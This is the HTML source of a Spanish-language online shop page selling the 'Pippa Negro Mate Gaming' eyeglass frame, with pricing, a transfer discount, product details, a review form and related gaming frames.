				<a class="button primary wc-backward" href="https://geekgame.ar/shop/">
					Volver a la tienda				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" class="is-small" aria-label="Buscar" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://geekgame.ar/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">


		<a href="https://geekgame.ar/carrito/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://geekgame.ar/shop/">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://geekgame.ar">Inicio</a> <span class="divider">&#47;</span> <a href="https://geekgame.ar/product-category/gaming/">Gaming</a></nav></div>
	  </div>

	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://geekgame.ar/producto/pippa-naranja-2/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Pippa Naranja Gaming" href="https://geekgame.ar/producto/pippa-naranja-2/">
                <img width="100" height="100" src="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-ORANGE-NIGHT-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-ORANGE-NIGHT-100x100.webp 100w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-ORANGE-NIGHT-800x800.webp 800w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-ORANGE-NIGHT-600x600.webp 600w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-ORANGE-NIGHT-689x689.webp 689w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-ORANGE-NIGHT-768x768.webp 768w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-ORANGE-NIGHT-1536x1536.webp 1536w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-ORANGE-NIGHT-247x247.webp 247w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-ORANGE-NIGHT-510x510.webp 510w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-ORANGE-NIGHT.webp 2000w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://geekgame.ar/producto/%f0%9f%91%bdinvaders-negro-brillo-2/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Invaders Negro Brillo Gaming" href="https://geekgame.ar/producto/%f0%9f%91%bdinvaders-negro-brillo-2/">
                  <img width="100" height="100" src="https://geekgame.ar/wp-content/uploads/2023/06/INVADERS-BLACK-NIGHT-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://geekgame.ar/wp-content/uploads/2023/06/INVADERS-BLACK-NIGHT-100x100.webp 100w, https://geekgame.ar/wp-content/uploads/2023/06/INVADERS-BLACK-NIGHT-800x800.webp 800w, https://geekgame.ar/wp-content/uploads/2023/06/INVADERS-BLACK-NIGHT-600x600.webp 600w, https://geekgame.ar/wp-content/uploads/2023/06/INVADERS-BLACK-NIGHT-689x689.webp 689w, https://geekgame.ar/wp-content/uploads/2023/06/INVADERS-BLACK-NIGHT-768x768.webp 768w, https://geekgame.ar/wp-content/uploads/2023/06/INVADERS-BLACK-NIGHT-1536x1536.webp 1536w, https://geekgame.ar/wp-content/uploads/2023/06/INVADERS-BLACK-NIGHT-247x247.webp 247w, https://geekgame.ar/wp-content/uploads/2023/06/INVADERS-BLACK-NIGHT-510x510.webp 510w, https://geekgame.ar/wp-content/uploads/2023/06/INVADERS-BLACK-NIGHT.webp 2000w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1394" class="product type-product post-1394 status-publish first outofstock product_cat-gaming has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="row row-small">
<div class="col large-10">

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images relative mb-half has-hover" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-0"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-100x100.webp" data-thumb-alt="Pippa Negro Mate Gaming" data-thumb-srcset="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-100x100.webp 100w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-800x800.webp 800w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-600x600.webp 600w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-689x689.webp 689w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-768x768.webp 768w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-1536x1536.webp 1536w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-247x247.webp 247w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-510x510.webp 510w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT.webp 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT.webp"><img width="800" height="800" src="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-800x800.webp" class="wp-post-image ux-skip-lazy" alt="Pippa Negro Mate Gaming" data-caption="" data-src="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT.webp" data-large_image="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT.webp" data-large_image_width="2000" data-large_image_height="2000" decoding="async" fetchpriority="high" srcset="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-800x800.webp 800w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-100x100.webp 100w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-600x600.webp 600w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-689x689.webp 689w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-768x768.webp 768w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-1536x1536.webp 1536w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-247x247.webp 247w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-510x510.webp 510w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT.webp 2000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT-100x100.webp" data-thumb-alt="Pippa Negro Mate Gaming - Image 2" data-thumb-srcset="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT-100x100.webp 100w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT-800x800.webp 800w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT-689x689.webp 689w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT-600x600.webp 600w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT-768x768.webp 768w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT-1536x1536.webp 1536w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT.webp 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT.webp"><img width="800" height="800" src="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT-800x800.webp" class="" alt="Pippa Negro Mate Gaming - Image 2" data-caption="" data-src="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT.webp" data-large_image="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT.webp" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT-800x800.webp 800w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT-100x100.webp 100w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT-689x689.webp 689w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT-600x600.webp 600w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT-768x768.webp 768w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT-1536x1536.webp 1536w, https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT.webp 2000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>
</div>

    <div class="col large-2 large-col-first vertical-thumbnails pb-0">

    <div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
      data-flickity-options='{
                "cellAlign": "left",
                "wrapAround": false,
                "autoPlay": false,
                "prevNextButtons": false,
                "asNavFor": ".product-gallery-slider",
                "percentPosition": true,
                "imagesLoaded": true,
                "pageDots": false,
                "rightToLeft": false,
                "contain":  true
            }'
      >        <div class="col is-nav-selected first">
          <a>
            <img src="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT-100x100.webp" alt="" width="100" height="100" class="attachment-woocommerce_thumbnail" />          </a>
        </div>
      <div class="col"><a><img src="https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-1-NIGHT-100x100.webp" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div>    </div>
    </div>
</div>
			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-left form-flat">

    		<h1 class="product-title product_title entry-title">
	Pippa Negro Mate Gaming</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price price-not-in-stock">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></p>
</div>
 <div class="promo-label-single">🔥 40% OFF pagando por transferencia</div><div class="precio-transferencia">
                    💰 Antes: <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></del><br>
                    🏦 Con transferencia: <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>126,000.00</bdi></span></strong><br>
                    💳 <span class="cuotas-info">6x <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35,000.00</bdi></span> sin interés</span>
                  </div><p class="stock out-of-stock">Agotado</p>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Filtrar por</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-71"><a href="https://geekgame.ar/product-category/pantallas/">Pantallas</a></li>
<li class="cat-item cat-item-77"><a href="https://geekgame.ar/product-category/sol-gafas-de-hombre/">Sol</a></li>
<li class="cat-item cat-item-115"><a href="https://geekgame.ar/product-category/blueguard/">Blueguard</a></li>
<li class="cat-item cat-item-118 current-cat"><a href="https://geekgame.ar/product-category/gaming/">Gaming</a></li>
<li class="cat-item cat-item-120"><a href="https://geekgame.ar/product-category/armazones-sin-cristal/">Armazones sin Cristal</a></li>
<li class="cat-item cat-item-123"><a href="https://geekgame.ar/product-category/pregraduados/">Pregraduados</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descripción					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Información adicional					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Valoraciones (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><b>El Pack TNT incluye: Armazón de Geek Game a elección| 1 Par de cristales | Estuche | Franela | Calcos GG | Limpiacristales. Las Imágenes son a modo ilustrativo</b></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">0.300 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensiones</th>
			<td class="woocommerce-product-attributes-item__value">25 &times; 8 &times; 8 cm</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Valoraciones		</h3>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Pippa Negro Mate Gaming&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/pippa-negro-mate-2/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://geekgame.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='1394' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Productos relacionados			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover out-of-stock product type-product post-5003 status-publish outofstock product_cat-gaming has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://geekgame.ar/producto/gazelle-cristal-gaming/">
					<img width="600" height="750" src="https://geekgame.ar/wp-content/uploads/2023/06/GAZELLE-CRISTAL-NIGHT-600x750.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gazelle Cristal Gaming" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://geekgame.ar/producto/gazelle-cristal-gaming/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5003" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="5003" data-product_sku="" aria-label="Leé más sobre &ldquo;Gazelle Cristal Gaming&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Leer más"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5003" class="screen-reader-text">
			</span>
<a href="#quick-view" class="quick-view" role="button" data-prod="5003" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista rápida</a>			</div>
			<div class="out-of-stock-label">Agotado</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Gaming		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://geekgame.ar/producto/gazelle-cristal-gaming/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gazelle Cristal Gaming</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></span>
<div class="ss-cat-list" style="text-align:center;margin-bottom:.5rem;"><a href="https://geekgame.ar/product-category/gaming/" style="color:#2962FF;">Gaming</a> </div><div class="promo-label">🔥 40% OFF</div><div class="precio-transferencia">
                    💰 Antes: <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></del><br>
                    🏦 Con transferencia: <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>126,000.00</bdi></span></strong><br>
                    💳 <span class="cuotas-info">6x <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35,000.00</bdi></span> sin interés</span>
                  </div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-5006 status-publish outofstock product_cat-gaming has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://geekgame.ar/producto/gazelle-rojo-gaming/">
					<img width="600" height="750" src="https://geekgame.ar/wp-content/uploads/2023/06/GAZELLE-RED-NIGHT-600x750.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gazelle Rojo Gaming" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://geekgame.ar/producto/gazelle-rojo-gaming/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5006" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="5006" data-product_sku="" aria-label="Leé más sobre &ldquo;Gazelle Rojo Gaming&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Leer más"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5006" class="screen-reader-text">
			</span>
<a href="#quick-view" class="quick-view" role="button" data-prod="5006" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista rápida</a>			</div>
			<div class="out-of-stock-label">Agotado</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Gaming		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://geekgame.ar/producto/gazelle-rojo-gaming/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gazelle Rojo Gaming</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></span>
<div class="ss-cat-list" style="text-align:center;margin-bottom:.5rem;"><a href="https://geekgame.ar/product-category/gaming/" style="color:#2962FF;">Gaming</a> </div><div class="promo-label">🔥 40% OFF</div><div class="precio-transferencia">
                    💰 Antes: <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></del><br>
                    🏦 Con transferencia: <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>126,000.00</bdi></span></strong><br>
                    💳 <span class="cuotas-info">6x <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35,000.00</bdi></span> sin interés</span>
                  </div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5010 status-publish last instock product_cat-gaming has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://geekgame.ar/producto/invaders-animal-gaming/">
					<img width="600" height="750" src="https://geekgame.ar/wp-content/uploads/2023/07/INVADERS-ANIMAL-NIGHT-600x750.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Invaders Animal Gaming" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://geekgame.ar/producto/invaders-animal-gaming/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5010" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button" data-product_id="5010" data-product_sku="" aria-label="Add to cart: &ldquo;Invaders Animal Gaming&rdquo;" rel="nofollow" data-success_message="&ldquo;Invaders Animal Gaming&rdquo; se agregó al carrito"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5010" class="screen-reader-text">
			</span>
<a href="#quick-view" class="quick-view" role="button" data-prod="5010" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista rápida</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Gaming		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://geekgame.ar/producto/invaders-animal-gaming/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Invaders Animal Gaming</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></span>
<div class="ss-cat-list" style="text-align:center;margin-bottom:.5rem;"><a href="https://geekgame.ar/product-category/gaming/" style="color:#2962FF;">Gaming</a> </div><div class="promo-label">🔥 40% OFF</div><div class="precio-transferencia">
                    💰 Antes: <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></del><br>
                    🏦 Con transferencia: <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>126,000.00</bdi></span></strong><br>
                    💳 <span class="cuotas-info">6x <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35,000.00</bdi></span> sin interés</span>
                  </div></div>		</div>
	</div>
		</div>
